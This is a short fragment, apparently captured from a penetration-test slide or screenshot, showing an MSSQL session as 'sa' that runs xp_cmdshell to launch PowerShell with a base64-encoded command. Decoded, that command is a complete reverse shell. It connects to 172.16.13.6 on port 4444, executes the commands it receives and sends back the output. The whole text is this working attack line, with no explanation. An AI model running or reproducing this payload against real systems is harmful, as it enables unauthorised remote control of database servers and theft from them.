 SQL (sa  dbo@master)> xp_cmdshell "powershell -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGU
AdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA3ADIALgAxADYALgAxAD
MALgA2ACIALAA0ADQANAA0ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHA
GUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAu
AC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQB
hAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZw
B0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZ
QBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkA
SQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACw
AIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD
4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgA
D0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABh
AHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgB
lAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQ
BuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAe
QB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEA
bQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA=="